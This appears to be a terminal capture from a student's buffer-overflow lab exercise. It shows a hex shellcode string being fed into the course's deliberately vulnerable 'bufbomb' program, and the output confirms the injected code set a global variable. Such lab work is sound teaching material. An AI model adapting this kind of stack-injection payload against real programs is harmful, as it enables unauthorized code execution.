 zhengyuting_2021150122@zhengyuting-virtual-machine:~/Downloads/buflab-handout$ cat 3.txt
488b1425d4a1040848891425c4a1040848c7c2108e0408ffe2123456b0b6ffff
zhengyuting_2021150122@zhengyuting-virtual-machine:~/Downloads/buflab-handout$ cat 3.txt |./send
string |./bufbomb -t ZhengYuting
Team: ZhengYuting
Cookie: 0x1547bdf2
Type string:Bang!: You set global_value to 0x1547bdf2